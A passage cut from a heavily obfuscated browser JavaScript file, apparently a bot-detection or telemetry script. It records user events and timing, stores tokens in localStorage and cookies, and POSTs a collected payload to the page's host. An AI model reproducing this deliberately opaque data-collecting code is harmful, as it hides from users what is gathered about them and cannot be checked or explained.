Nzc=nTc(jLc[gI()[KN(Dt)].apply(null,[R1,fs,cS([]),SBc])]);var Drc=Hb(lbc[gI()[KN(rs)].apply(null,[fjc,Y3,Qn,Ndc])](Ivc&&Ivc[gI()[KN(Dt)].call(null,cS(cS([])),fs,Dx,SBc)]),Ns(sr));if(cS(Nzc)&&cS(Drc)){var J7c;return J7c=j9(MX,[UN()[OB(g2)].apply(null,[Dt,W1,lKc]),ISc,Hb(typeof NE()[Nm(j1)],zb('',[][[]]))?NE()[Nm(Ys)](NR,NR,Wbc):NE()[Nm(x5)].call(null,Bqc,HR,dXc),rCc]),zY.pop(),J7c;}var XNc=pcc(jLc);var Zbc=UN()[OB(RN)].apply(null,[cS(cS(sr)),wt,wwc]);var BIc=UN()[OB(RN)](OS,wt,wwc);var Ibc=UN()[OB(RN)].apply(null,[rs,wt,wwc]);var PBc=UN()[OB(RN)].call(null,cS(cS([])),wt,wwc);if(UD(GLc,x5)){Zbc=gpc[LB()[sP(Y5)].apply(null,[hg,VW])];BIc=gpc[LB()[sP(g2)].apply(null,[Arc,Ojc])];Ibc=gpc[Bx()[FR(xR)].apply(null,[Ms,x2,Mfc,z5])];PBc=gpc[g3()[Yx(YS)].call(null,Iv,wr,Mfc,zs,x5,KP)];}ISc=fP(Gg(),d2c);var dCc=UN()[OB(RN)](cS(sr),wt,wwc)[pG()[pE(x5)].call(null,x2,Cwc,Ls,Qt)](QNc,UN()[OB(Dx)].apply(null,[tO,zs,Mh]))[UD(typeof pG()[pE(Tp)],zb([],[][[]]))?pG()[pE(D2)].apply(null,[GCc,Dcc,MHc,R1]):pG()[pE(x5)].call(null,x2,Cwc,Ls,wm)](GLc,Hb(typeof UN()[OB(JY)],zb('',[][[]]))?UN()[OB(Dx)](cS({}),zs,Mh):UN()[OB(Ir)](HF,lm,rLc))[UD(typeof pG()[pE(Gz)],zb(UN()[OB(RN)](NR,wt,wwc),[][[]]))?pG()[pE(D2)](Xbc,Nrc,Xt,Vl):pG()[pE(x5)](x2,Cwc,Ls,xn)](Zbc,UD(typeof UN()[OB(PE)],'undefined')?UN()[OB(Ir)](W9,nBc,tW):UN()[OB(Dx)].apply(null,[W3,zs,Mh]))[pG()[pE(x5)].call(null,x2,Cwc,Ls,c3)](BIc,UN()[OB(Dx)](KO,zs,Mh))[pG()[pE(x5)](x2,Cwc,Ls,T8)](Ibc,UN()[OB(Dx)].apply(null,[ml,zs,Mh]))[Hb(typeof pG()[pE(TG)],zb(UN()[OB(RN)].call(null,JY,wt,wwc),[][[]]))?pG()[pE(x5)](x2,Cwc,Ls,tO):pG()[pE(D2)].apply(null,[TG,Xdc,wm,Dt])](PBc,Hb(typeof UN()[OB(MS)],zb([],[][[]]))?UN()[OB(Dx)].apply(null,[Vz,zs,Mh]):UN()[OB(Ir)](cS({}),HF,LW))[UD(typeof pG()[pE(N8)],zb(UN()[OB(RN)].call(null,Pb,wt,wwc),[][[]]))?pG()[pE(D2)](bTc,vrc,Gcc,c8):pG()[pE(x5)](x2,Cwc,Ls,Vz)](ISc,Hb(typeof UN()[OB(Y3)],'undefined')?UN()[OB(Dx)].call(null,z5,zs,Mh):UN()[OB(Ir)].apply(null,[cS(cS(sr)),MW,G3]))[pG()[pE(x5)].apply(null,[x2,Cwc,Ls,KO])](XNc);f2c=UN()[OB(RN)].call(null,M3,wt,wwc)[pG()[pE(x5)](x2,Cwc,Ls,v5)](zb(f2c,dCc),pG()[pE(Gz)].apply(null,[sr,Gl,dP,Y5]));QNc++;var dMc;return dMc=j9(MX,[UN()[OB(g2)].call(null,fjc,W1,lKc),ISc,NE()[Nm(Ys)].call(null,NR,A2,Wbc),rCc]),zY.pop(),dMc;}catch(O7c){zY.splice(fP(S7c,sr),Infinity,Ug);}zY.pop();};var cdc=function(ldc,IBc){zY.push(SLc);try{var Zzc=zY.length;var sLc=cS(VJ);var qCc=Np;var rSc=cS([]);if(vz(Gc[LB()[sP(W9)](HN,tO)][UN()[OB(kF)](cS(cS(Np)),Fvc,tv)](Sqc)[UD(typeof LB()[sP(BG)],zb('',[][[]]))?LB()[sP(hI)](JJc,pR):LB()[sP(Np)].apply(null,[Qg,Ss])],Gqc)){var KSc;return KSc=j9(MX,[UN()[OB(g2)].apply(null,[zs,W1,Cq]),qCc,NE()[Nm(Ys)].apply(null,[NR,N1,I1]),rSc]),zY.pop(),KSc;}var gSc=ldc?ldc:Gc[gI()[KN(cI)].call(null,cS({}),vW,fs,Sfc)][UN()[OB(Wp)].apply(null,[M3,wvc,MY])];var P7c=gSc[g3()[Yx(pO)](YS,Ms,Hcc,Ys,Np,KP)];if(fI(P7c,null))P7c=gSc[UN()[OB(P8)](Ys,x2,jh)];if(P7c[gI()[KN(Qt)].call(null,MS,NR,pO,hKc)]&&Hb(P7c[gI()[KN(Qt)](c8,NR,N1,hKc)][LB()[sP(Wp)].call(null,lz,N1)](),LB()[sP(zs)].call(null,Gp,b3))){var WCc;return WCc=j9(MX,[UN()[OB(g2)].call(null,Xt,W1,Cq),qCc,NE()[Nm(Ys)].call(null,NR,K9,I1),rSc]),zY.pop(),WCc;}var Erc=NAc(P7c);var Wdc=Erc[Bx()[FR(R5)].call(null,MS,cI,p8,wVc)];var xfc=Erc[UD(typeof OO()[AE(Np)],zb([],[][[]]))?OO()[AE(KP)](Zcc,Xdc,Mv,gG,PR):OO()[AE(N8)](cI,p8,KW,vW,cI)];var NIc=pcc(P7c);var Nfc=E8[x2];var Xpc=Np;var EMc=Np;var Dbc=Np;if(Hb(xfc,D2)&&Hb(xfc,vW)){Nfc=UD(P7c[NE()[Nm(cr)](fs,T8,GB)],undefined)?NX[gI()[KN(JY)](jl,Dx,kD,VAc)]():P7c[NE()[Nm(cr)](fs,cr,GB)][LB()[sP(Np)](Qg,Ss)];Xpc=th(P7c[NE()[Nm(cr)].apply(null,[fs,kF,GB])]);EMc=sZ(P7c[NE()[Nm(cr)].apply(null,[fs,L5,GB])]);Dbc=zl(P7c[NE()[Nm(cr)](fs,cS(cS([])),GB)]);}if(xfc){if(cS(FNc[xfc])){FNc[xfc]=Wdc;}else if(Hb(FNc[xfc],Wdc)){xfc=R0c[UD(typeof g3()[Yx(N8)],zb(UN()[OB(RN)](BG,wt,LT),[][[]]))?g3()[Yx(cI)].call(null,Ol,Iv,Czc,tO,Mdc,JNc):g3()[Yx(Gz)].call(null,zq,jl,DBc,T8,Js,x5)];}}qCc=fP(Gg(),IBc);if(P7c[NE()[Nm(cr)](fs,Zh,GB)]&&P7c[UD(typeof NE()[Nm(LO)],zb('',[][[]]))?NE()[Nm(x5)](Kqc,MW,CYc):NE()[Nm(cr)](fs,wb,GB)][LB()[sP(Np)](Qg,Ss)]){Sqc[Wdc]=j9(MX,[gI()[KN(R1)](cS(cS(sr)),K1,cS(cS([])),vM),NIc,gI()[KN(c3)].call(null,gG,O5,wm,UUc),Wdc,gI()[KN(L5)].apply(null,[Qt,g1,j1,nv]),Nfc,UD(typeof NE()[Nm(sh)],'undefined')?NE()[Nm(x5)].apply(null,[pjc,lb,bS]):NE()[Nm(Qt)](t9,IR,Bp),Xpc,UD(typeof UN()[OB(xn)],zb('',[][[]]))?UN()[OB(Ir)](Vz,pYc,pNc):UN()[OB(Qt)](MW,Km,Ib),EMc,gI()[KN(fs)].call(null,z5,Js,Dt,Mr),Dbc,UN()[OB(g2)](R1,W1,Cq),qCc,g3()[Yx(VW)](Qn,pO,xLc,xR,ZR,W9),xfc]);}else{delete Sqc[Wdc];}var hqc;return hqc=j9(MX,[UD(typeof UN()[OB(j1)],zb('',[][[]]))?UN()[OB(Ir)](mO,lVc,X5):UN()[OB(g2)](tO,W1,Cq),qCc,NE()[Nm(Ys)].apply(null,[NR,PR,I1]),rSc]),zY.pop(),hqc;}catch(sBc){zY.splice(fP(Zzc,sr),Infinity,SLc);}zY.pop();};var ANc=function(){return [nLc,HBc,W7c,GSc];};var sNc=function(){return [UYc,bSc,Apc,pBc];};var RBc=function(){zY.push(W6c);var kYc=Gc[LB()[sP(W9)](T3,tO)][LB()[sP(T8)].call(null,Wv,IR)](Sqc)[Bx()[FR(OS)](R5,x2,n3,bW)](function(Yl,Ft){return Is.apply(this,[x6,arguments]);},UN()[OB(RN)].apply(null,[cS(cS({})),wt,FJ]));var tpc;return zY.pop(),tpc=[dbc,hSc,LNc,bLc,f2c,kYc],tpc;};var U7c=function(mBc){zY.push(hg);var gdc=Gc[LB()[sP(Zh)](Vq,z5)][LB()[sP(P8)](pX,Jv)];if(fI(Gc[LB()[sP(Zh)].call(null,Vq,z5)][UD(typeof LB()[sP(c3)],'undefined')?LB()[sP(hI)](rzc,Pl):LB()[sP(P8)](pX,Jv)],null)){var YNc;return zY.pop(),YNc=Np,YNc;}var lIc=gdc[UN()[OB(R1)](N8,j1,Wb)](gI()[KN(Dt)](Dt,fs,MS,Pr));var vbc=fI(lIc,null)?Ns(sr):jjc(lIc);if(UD(vbc,E8[Ir])&&Pz(Y7c,cr)&&UD(mBc,Ns(D2))){var K7c;return zY.pop(),K7c=E8[Ir],K7c;}else{var rfc;return zY.pop(),rfc=Np,rfc;}zY.pop();};var kdc=function(VSc){var nYc=cS(VJ);var Ipc=P2c;var czc=DSc;zY.push(mXc);var Rzc=Np;var YYc=sr;var RSc=Is(kH,[]);var kvc=cS(VJ);var HYc=gzc(pbc);if(VSc||HYc){var Qvc;return Qvc=j9(MX,[UN()[OB(kF)].apply(null,[W3,Fvc,Kp]),Lbc(),UN()[OB(YS)](Dx,HF,HN),HYc||RSc,g3()[Yx(N8)](Js,gG,GG,cS(cS(sr)),A2,Qn),nYc,LB()[sP(zq)](fh,PS),kvc]),zY.pop(),Qvc;}if(Is(Nc,[])){var Lfc=Gc[gI()[KN(cI)].apply(null,[Y5,vW,Tp,Lz])][gI()[KN(kD)](c8,rl,Vz,mq)][UD(typeof Bx()[FR(Vz)],zb(UN()[OB(RN)].apply(null,[rs,wt,T4]),[][[]]))?Bx()[FR(sr)].apply(null,[kF,F4c,jE,Q6c]):Bx()[FR(KO)](Ys,Vz,dO,L6c)](zb(Tfc,lLc));var qfc=Gc[gI()[KN(cI)](g2,vW,cS(cS(Np)),Lz)][gI()[KN(kD)].apply(null,[cS(cS([])),rl,Xt,mq])][Bx()[FR(KO)](H5,Vz,dO,L6c)](zb(Tfc,Yfc));var Yzc=Gc[gI()[KN(cI)].call(null,Ms,vW,cS(Np),Lz)][UD(typeof gI()[KN(z5)],zb([],[][[]]))?gI()[KN(Vz)].call(null,fs,Dt,x5,U1):gI()[KN(kD)].call(null,cS(sr),rl,R5,mq)][Bx()[FR(KO)](SG,Vz,dO,L6c)](zb(Tfc,gLc));if(cS(Lfc)&&cS(qfc)&&cS(Yzc)){kvc=cS(gM);var Qbc;return Qbc=j9(MX,[UN()[OB(kF)](SG,Fvc,Kp),[Ipc,czc],UN()[OB(YS)](cS(Np),HF,HN),RSc,g3()[Yx(N8)](NR,rb,GG,Ys,A2,Qn),nYc,LB()[sP(zq)](fh,PS),kvc]),zY.pop(),Qbc;}else{if(Lfc&&Hb(Lfc[gI()[KN(rs)](BG,Y3,cr,zR)](LB()[sP(PR)].call(null,Hc,WG)),Ns(sr))&&cS(Gc[NE()[Nm(PE)].apply(null,[kfc,Tp,pv])](Gc[Hb(typeof LB()[sP(cr)],zb([],[][[]]))?LB()[sP(KP)](lq,K9):LB()[sP(hI)](ETc,Px)](Lfc[gI()[KN(xR)](cS(Np),MS,cS(cS(sr)),ND)](LB()[sP(PR)].call(null,Hc,WG))[Np],Zh)))&&cS(Gc[NE()[Nm(PE)](kfc,JY,pv)](Gc[LB()[sP(KP)](lq,K9)](Lfc[gI()[KN(xR)](cS(sr),MS,Vl,ND)](LB()[sP(PR)](Hc,WG))[sr],Zh)))){Rzc=Gc[LB()[sP(KP)](lq,K9)](Lfc[Hb(typeof gI()[KN(NR)],zb('',[][[]]))?gI()[KN(xR)].call(null,D2,MS,MW,ND):gI()[KN(Vz)].call(null,L5,ZAc,kx,ck)](LB()[sP(PR)].apply(null,[Hc,WG]))[Np],Zh);YYc=Gc[LB()[sP(KP)](lq,K9)](Lfc[gI()[KN(xR)](Js,MS,PS,ND)](Hb(typeof LB()[sP(t8)],zb([],[][[]]))?LB()[sP(PR)](Hc,WG):LB()[sP(hI)].apply(null,[pSc,ITc]))[E8[Ir]],Zh);}else{nYc=cS(gM);}if(qfc&&Hb(qfc[gI()[KN(rs)].call(null,Wp,Y3,c8,zR)](LB()[sP(PR)].call(null,Hc,WG)),Ns(sr))&&cS(Gc[NE()[Nm(PE)](kfc,H5,pv)](Gc[LB()[sP(KP)].call(null,lq,K9)](qfc[gI()[KN(xR)](MW,MS,H5,ND)](Hb(typeof LB()[sP(L5)],zb([],[][[]]))?LB()[sP(PR)].apply(null,[Hc,WG]):LB()[sP(hI)](mfc,lk))[Np],Zh)))&&cS(Gc[NE()[Nm(PE)].apply(null,[kfc,Np,pv])](Gc[LB()[sP(KP)](lq,K9)](qfc[gI()[KN(xR)](cS([]),MS,fjc,ND)](LB()[sP(PR)].call(null,Hc,WG))[sr],Zh)))){Ipc=Gc[UD(typeof LB()[sP(fs)],zb([],[][[]]))?LB()[sP(hI)].call(null,bs,tzc):LB()[sP(KP)].call(null,lq,K9)](qfc[Hb(typeof gI()[KN(E9)],'undefined')?gI()[KN(xR)](c3,MS,cS([]),ND):gI()[KN(Vz)](Y3,wNc,wm,RXc)](LB()[sP(PR)].call(null,Hc,WG))[Np],Zh);}else{nYc=cS(cS([]));}if(Yzc&&UD(typeof Yzc,UN()[OB(Qn)](TG,cI,RI))){RSc=Yzc;}else{nYc=cS(cS({}));RSc=Yzc||RSc;}}}else{Rzc=zrc;YYc=Pdc;Ipc=w2c;czc=ENc;RSc=rNc;}if(cS(nYc)){if(Pz(Gg(),dl(Rzc,Gn))){kvc=cS(cS([]));var Pbc;return Pbc=j9(MX,[Hb(typeof UN()[OB(Xt)],zb('',[][[]]))?UN()[OB(kF)](cS({}),Fvc,Kp):UN()[OB(Ir)](Js,Bl,PNc),[P2c,DSc],UN()[OB(YS)](IR,HF,HN),Is(kH,[]),g3()[Yx(N8)](cS(cS(sr)),c8,GG,hI,A2,Qn),nYc,Hb(typeof LB()[sP(Vl)],'undefined')?LB()[sP(zq)](fh,PS):LB()[sP(hI)](YO,M3),kvc]),zY.pop(),Pbc;}else{if(Pz(Gg(),fP(dl(Rzc,Gn),TVc(dl(dl(Zh,YYc),NX[NE()[Nm(R1)](KP,Iv,xf)]()),Zn)))){kvc=cS(cS(VJ));}var QBc;return QBc=j9(MX,[UN()[OB(kF)](KO,Fvc,Kp),[Ipc,czc],UN()[OB(YS)].apply(null,[t8,HF,HN]),RSc,g3()[Yx(N8)](cS(cS(sr)),g2,GG,PS,A2,Qn),nYc,LB()[sP(zq)](fh,PS),kvc]),zY.pop(),QBc;}}var t7c;return t7c=j9(MX,[UN()[OB(kF)].call(null,W9,Fvc,Kp),[Ipc,czc],UN()[OB(YS)](P8,HF,HN),RSc,g3()[Yx(N8)].call(null,cS(sr),Gz,GG,Ms,A2,Qn),nYc,LB()[sP(zq)](fh,PS),kvc]),zY.pop(),t7c;};var HCc=function(){zY.push(pR);var FBc=Pz(arguments[LB()[sP(Np)](jE,Ss)],NX[gI()[KN(JY)](cS(cS(Np)),Dx,cS({}),pY)]())&&Hb(arguments[E8[x2]],undefined)?arguments[Np]:cS({});fqc=Hb(typeof UN()[OB(kF)],zb('',[][[]]))?UN()[OB(RN)].call(null,sr,wt,QY):UN()[OB(Ir)].call(null,R1,VW,jfc);LBc=Ns(sr);var kIc=Is(Nc,[]);if(cS(FBc)){if(kIc){Gc[gI()[KN(cI)](cS(Np),vW,cS(cS([])),Hp)][gI()[KN(kD)](PE,rl,Vl,V2)][NE()[Nm(c3)](p2,KP,FTc)](vNc);Gc[gI()[KN(cI)].call(null,YS,vW,Qn,Hp)][gI()[KN(kD)](Zh,rl,N8,V2)][NE()[Nm(c3)](p2,E9,FTc)](sMc);}var zCc;return zY.pop(),zCc=cS(cS(gM)),zCc;}var Zqc=Vfc();if(Zqc){if(Rwc(Zqc,UD(typeof LB()[sP(pO)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[D2c,Xn]):LB()[sP(s2)](zh,K1))){fqc=Zqc;LBc=Ns(sr);if(kIc){var KDc=Gc[gI()[KN(cI)].call(null,cS(cS(Np)),vW,wm,Hp)][Hb(typeof gI()[KN(KP)],'undefined')?gI()[KN(kD)](tO,rl,cS([]),V2):gI()[KN(Vz)](Y5,v8,pO,kl)][Bx()[FR(KO)](Tp,Vz,Wf,L6c)](vNc);var qpc=Gc[gI()[KN(cI)](VW,vW,cS({}),Hp)][gI()[KN(kD)](kD,rl,LO,V2)][Bx()[FR(KO)](Zh,Vz,Wf,L6c)](sMc);if(Hb(fqc,KDc)||cS(Rwc(KDc,qpc))){Gc[gI()[KN(cI)].apply(null,[cS({}),vW,Js,Hp])][UD(typeof gI()[KN(Vz)],'undefined')?gI()[KN(Vz)].call(null,cS([]),wvc,cS([]),mwc):gI()[KN(kD)].call(null,xn,rl,N1,V2)][NE()[Nm(L5)].call(null,HF,P8,nI)](vNc,fqc);Gc[Hb(typeof gI()[KN(x2)],zb([],[][[]]))?gI()[KN(cI)](W3,vW,cS(Np),Hp):gI()[KN(Vz)].call(null,wr,Qt,Qt,hHc)][gI()[KN(kD)](sh,rl,A2,V2)][NE()[Nm(L5)].apply(null,[HF,cS(cS(Np)),nI])](sMc,LBc);}}}else if(kIc){var jrc=Gc[gI()[KN(cI)](K9,vW,cS(cS(sr)),Hp)][gI()[KN(kD)](LO,rl,Ms,V2)][Hb(typeof Bx()[FR(Qn)],'undefined')?Bx()[FR(KO)](T8,Vz,Wf,L6c):Bx()[FR(sr)](K9,qt,GG,Ijc)](sMc);if(jrc&&UD(jrc,LB()[sP(s2)](zh,K1))){Gc[gI()[KN(cI)].apply(null,[JY,vW,LO,Hp])][Hb(typeof gI()[KN(mx)],zb('',[][[]]))?gI()[KN(kD)](Nh,rl,MS,V2):gI()[KN(Vz)](gG,sx,kF,npc)][NE()[Nm(c3)].apply(null,[p2,M3,FTc])](vNc);Gc[gI()[KN(cI)](cS(cS({})),vW,cS(Np),Hp)][gI()[KN(kD)].call(null,gG,rl,cS(Np),V2)][Hb(typeof NE()[Nm(sr)],zb('',[][[]]))?NE()[Nm(c3)](p2,MW,FTc):NE()[Nm(x5)](Gl,wm,W9)](sMc);fqc=UN()[OB(RN)](W9,wt,QY);LBc=Ns(sr);}}}if(kIc){fqc=Gc[gI()[KN(cI)](Iv,vW,Tp,Hp)][gI()[KN(kD)](tO,rl,sh,V2)][Bx()[FR(KO)](KP,Vz,Wf,L6c)](vNc);LBc=Gc[Hb(typeof gI()[KN(FO)],zb([],[][[]]))?gI()[KN(cI)].apply(null,[JY,vW,cS(cS(sr)),Hp]):gI()[KN(Vz)](KO,kbc,YS,p8)][gI()[KN(kD)](rb,rl,cS(sr),V2)][Bx()[FR(KO)].apply(null,[fjc,Vz,Wf,L6c])](sMc);if(cS(Rwc(fqc,LBc))){Gc[gI()[KN(cI)](Pb,vW,zq,Hp)][gI()[KN(kD)](mO,rl,cS(cS(sr)),V2)][NE()[Nm(c3)].apply(null,[p2,Tp,FTc])](vNc);Gc[Hb(typeof gI()[KN(Ol)],zb('',[][[]]))?gI()[KN(cI)](Xt,vW,HR,Hp):gI()[KN(Vz)].call(null,N8,T8,mO,Hcc)][UD(typeof gI()[KN(c8)],zb([],[][[]]))?gI()[KN(Vz)](sh,JY,cS(cS({})),P8):gI()[KN(kD)](Ol,rl,Xt,V2)][NE()[Nm(c3)].call(null,p2,Wp,FTc)](sMc);fqc=UN()[OB(RN)](MW,wt,QY);LBc=Ns(sr);}}var LSc;return zY.pop(),LSc=Rwc(fqc,LBc),LSc;};var WIc=function(pfc){zY.push(rs);if(pfc[UN()[OB(W9)].apply(null,[W3,PE,Zwc])](Ydc)){var VDc=pfc[Ydc];if(cS(VDc)){zY.pop();return;}var Y2c=VDc[gI()[KN(xR)].apply(null,[cS(cS({})),MS,Vl,Ut])](UD(typeof LB()[sP(Ol)],'undefined')?LB()[sP(hI)](MHc,g6c):LB()[sP(PR)](ffc,WG));if(vz(Y2c[LB()[sP(Np)](ps,Ss)],D2)){fqc=Y2c[E8[x2]];LBc=Y2c[sr];if(Is(Nc,[])){try{var S2c=zY.length;var BSc=cS(VJ);Gc[gI()[KN(cI)](LO,vW,RN,QTc)][gI()[KN(kD)].apply(null,[c3,rl,PS,hKc])][NE()[Nm(L5)](HF,IR,sC)](vNc,fqc);Gc[gI()[KN(cI)](fs,vW,cS(cS(Np)),QTc)][gI()[KN(kD)](cS(cS(Np)),rl,NR,hKc)][NE()[Nm(L5)].apply(null,[HF,Vl,sC])](sMc,LBc);}catch(svc){zY.splice(fP(S2c,sr),Infinity,rs);}}}}zY.pop();};var zMc=function(L7c,fIc){zY.push(Iv);var QIc=hCc;var ZBc=NBc(fIc);var nSc=UN()[OB(RN)](cS(sr),wt,BYc)[pG()[pE(x5)](x2,WJc,Ls,MW)](Gc[LB()[sP(Zh)](Sn,z5)][Hb(typeof UN()[OB(R1)],zb('',[][[]]))?UN()[OB(z5)].apply(null,[wb,ps,P8]):UN()[OB(Ir)].apply(null,[Ys,NLc,Nqc])][NE()[Nm(Ol)](Am,RN,dqc)],LB()[sP(rs)](Iwc,d9))[pG()[pE(x5)].apply(null,[x2,WJc,Ls,HF])](Gc[LB()[sP(Zh)].apply(null,[Sn,z5])][UN()[OB(z5)].apply(null,[cS([]),ps,P8])][gI()[KN(wr)](MS,Ojc,cS(cS({})),w1)],gI()[KN(Zn)](MS,fjc,KP,lF))[pG()[pE(x5)](x2,WJc,Ls,PS)](L7c,UN()[OB(L5)](sr,UF,QLc))[pG()[pE(x5)](x2,WJc,Ls,x2)](QIc);if(ZBc){nSc+=gI()[KN(U1)](cS(cS(sr)),OS,rb,Zt)[pG()[pE(x5)].call(null,x2,WJc,Ls,jl)](ZBc);}var Q2c=Abc();Q2c[pG()[pE(YS)].call(null,Gz,B2c,MBc,D2)](NE()[Nm(Zn)].apply(null,[rs,cS([]),Y5]),nSc,cS(cS([])));Q2c[NE()[Nm(U1)].call(null,OS,Dt,FUc)]=function(){zY.push(Jcc);Pz(Q2c[UN()[OB(fs)](xR,pSc,HAc)],hI)&&Wfc&&Wfc(Q2c);zY.pop();};Q2c[Hb(typeof UN()[OB(gG)],'undefined')?UN()[OB(wr)](Vz,Am,mx):UN()[OB(Ir)](Xt,hHc,vHc)]();zY.pop();};var E2c=function(XLc){zY.push(N3);var EBc=Pz(arguments[LB()[sP(Np)](nzc,Ss)],sr)&&Hb(arguments[sr],undefined)?arguments[sr]:cS(cS(gM));var LCc=Pz(arguments[LB()[sP(Np)](nzc,Ss)],E8[ml])&&Hb(arguments[D2],undefined)?arguments[D2]:cS({});var pzc=new (Gc[LB()[sP(Qt)].apply(null,[cH,gG])])();if(EBc){pzc[pG()[pE(VW)](hI,GNc,jO,H5)](UD(typeof gI()[KN(U1)],zb('',[][[]]))?gI()[KN(Vz)](N8,PO,fs,Rx):gI()[KN(G8)](cS(cS({})),RO,cS(cS(sr)),X8));}if(LCc){pzc[pG()[pE(VW)](hI,GNc,jO,z5)](gI()[KN(m5)](lb,M5,Ol,Hq));}if(Pz(pzc[UN()[OB(Zn)](R5,L6c,IMc)],E8[x2])){try{var xdc=zY.length;var vYc=cS(cS(gM));zMc(Gc[gI()[KN(Qn)].call(null,tO,Gt,cS(Np),RD)][Hb(typeof LB()[sP(Dt)],'undefined')?LB()[sP(R1)](O2,lb):LB()[sP(hI)](Uzc,Cfc)](pzc)[gI()[KN(R5)].call(null,v5,rb,Np,Lh)](UN()[OB(Dx)].call(null,Pb,zs,SC)),XLc);}catch(fYc){zY.splice(fP(xdc,sr),Infinity,N3);}}zY.pop();};var Vrc=function(){return fqc;};var NBc=function(JIc){var ndc=null;zY.push(EKc);try{var bdc=zY.length;var N7c=cS({});if(JIc){ndc=szc();}if(cS(ndc)&&Is(Nc,[])){ndc=Gc[gI()[KN(cI)](g7,vW,A2,Z1)][gI()[KN(kD)].call(null,D2,rl,Dx,UI)][Bx()[FR(KO)].apply(null,[hI,Vz,b8,L6c])](zb(Tfc,lfc));}}catch(Dpc){zY.splice(fP(bdc,sr),Infinity,EKc);var kzc;return zY.pop(),kzc=null,kzc;}var nIc;return zY.pop(),nIc=ndc,nIc;};var pvc=function(wIc){zY.push(RE);var J2c=j9(MX,[Hb(typeof LB()[sP(Vz)],'undefined')?LB()[sP(fs)](C4c,z8):LB()[sP(hI)].call(null,Lrc,bTc),Is(K4,[wIc]),gI()[KN(g1)](ml,t8,cS(cS([])),r0c),wIc[UD(typeof LB()[sP(Ir)],zb([],[][[]]))?LB()[sP(hI)](GF,LVc):LB()[sP(HF)](Lrc,js)]&&wIc[LB()[sP(HF)](Lrc,js)][LB()[sP(j1)](cg,DG)]?wIc[UD(typeof LB()[sP(LO)],zb('',[][[]]))?LB()[sP(hI)](fG,Gzc):LB()[sP(HF)](Lrc,js)][Hb(typeof LB()[sP(cr)],zb([],[][[]]))?LB()[sP(j1)](cg,DG):LB()[sP(hI)].call(null,mh,Fx)][Hb(typeof LB()[sP(ZR)],zb('',[][[]]))?LB()[sP(Np)].apply(null,[Ppc,Ss]):LB()[sP(hI)](dqc,tF)]:Ns(E8[Ir]),UN()[OB(g1)](cS(sr),Js,h6c),Is(MX,[wIc]),UN()[OB(GR)](M3,sr,bfc),UD(FMc(wIc[UD(typeof UN()[OB(xn)],zb([],[][[]]))?UN()[OB(Ir)].call(null,z5,Y3,QTc):UN()[OB(O5)](pO,js,gW)]),gI()[KN(TG)].call(null,Qt,W1,Qt,GN))?sr:Np,NE()[Nm(m5)].call(null,gE,MS,JJc),Is(I,[wIc]),UN()[OB(kO)](YS,mf,M9),Is(Dj,[wIc])]);var Tdc;return zY.pop(),Tdc=J2c,Tdc;};var gNc=function(gIc){zY.push(c8);if(cS(gIc)||cS(gIc[UD(typeof g3()[Yx(x2)],zb(UN()[OB(RN)](g2,wt,Uzc),[][[]]))?g3()[Yx(cI)].call(null,wm,gG,SIc,Ir,Js,VO):g3()[Yx(xR)].apply(null,[kF,Dt,Fvc,N1,x9,cI])])){var Efc;return zY.pop(),Efc=[],Efc;}var gvc=gIc[g3()[Yx(xR)](g7,ZR,Fvc,TG,x9,cI)];var dzc=Is(IK,[gvc]);var Nbc=pvc(gvc);var V2c=pvc(Gc[gI()[KN(cI)].call(null,cr,vW,fjc,VZ)]);var PMc=Nbc[UN()[OB(kO)](kx,mf,lcc)];var hdc=V2c[UN()[OB(kO)](cI,mf,lcc)];var Qpc=UN()[OB(RN)](ZR,wt,Uzc)[pG()[pE(x5)](x2,Fvc,Ls,OS)](Nbc[LB()[sP(fs)].apply(null,[lHc,z8])],UN()[OB(Dx)](E9,zs,vM))[UD(typeof pG()[pE(KP)],zb([],[][[]]))?pG()[pE(D2)](Np,Kqc,L6c,rs):pG()[pE(x5)].call(null,x2,Fvc,Ls,PR)](Nbc[gI()[KN(g1)](cS({}),t8,cS({}),Rx)],UN()[OB(Dx)](c8,zs,vM))[pG()[pE(x5)](x2,Fvc,Ls,v5)](Nbc[UN()[OB(GR)].call(null,cS(sr),sr,HG)][OO()[AE(RN)](RN,nbc,BF,MS,x2)](),UN()[OB(Dx)](lb,zs,vM))[pG()[pE(x5)](x2,Fvc,Ls,PE)](Nbc[UN()[OB(g1)](wm,Js,kx)],UN()[OB(Dx)](FO,zs,vM))[pG()[pE(x5)](x2,Fvc,Ls,M3)](Nbc[NE()[Nm(m5)](gE,Ir,N1)]);var NYc=(UD(typeof UN()[OB(KZ)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[x5,vrc,Oz]):UN()[OB(RN)](ml,wt,Uzc))[pG()[pE(x5)].apply(null,[x2,Fvc,Ls,mO])](V2c[LB()[sP(fs)](lHc,z8)],UN()[OB(Dx)].call(null,Iv,zs,vM))[pG()[pE(x5)].call(null,x2,Fvc,Ls,RN)](V2c[Hb(typeof gI()[KN(mx)],zb('',[][[]]))?gI()[KN(g1)].apply(null,[Np,t8,jl,Rx]):gI()[KN(Vz)](cS(cS(sr)),wR,c8,G1)],Hb(typeof UN()[OB(Y3)],'undefined')?UN()[OB(Dx)].call(null,Iv,zs,vM):UN()[OB(Ir)](PE,ss,CE))[UD(typeof pG()[pE(W9)],'undefined')?pG()[pE(D2)](BG,Gcc,EJc,RN):pG()[pE(x5)].apply(null,[x2,Fvc,Ls,zs])](V2c[UN()[OB(GR)].apply(null,[cS({}),sr,HG])][OO()[AE(RN)](RN,nbc,BF,Dx,KO)](),UD(typeof UN()[OB(s2)],zb('',[][[]]))?UN()[OB(Ir)](cS(cS({})),rJc,YBc):UN()[OB(Dx)].apply(null,[Vz,zs,vM]))[UD(typeof pG()[pE(Np)],'undefined')?pG()[pE(D2)].apply(null,[Dvc,Jv,hl,Vl]):pG()[pE(x5)](x2,Fvc,Ls,Zh)](V2c[UN()[OB(g1)].call(null,cI,Js,kx)],UN()[OB(Dx)](rs,zs,vM))[pG()[pE(x5)](x2,Fvc,Ls,Dx)](V2c[NE()[Nm(m5)].apply(null,[gE,kF,N1])]);var Bbc=PMc[UN()[OB(TO)].call(null,Ms,Fx,Vl)];var GIc=hdc[UN()[OB(TO)].apply(null,[cS(cS(Np)),Fx,Vl])];var xqc=PMc[Hb(typeof UN()[OB(Tp)],'undefined')?UN()[OB(TO)](cS(Np),Fx,Vl):UN()[OB(Ir)](kF,gR,bZ)];var lCc=hdc[UN()[OB(TO)](cS(cS([])),Fx,Vl)];var 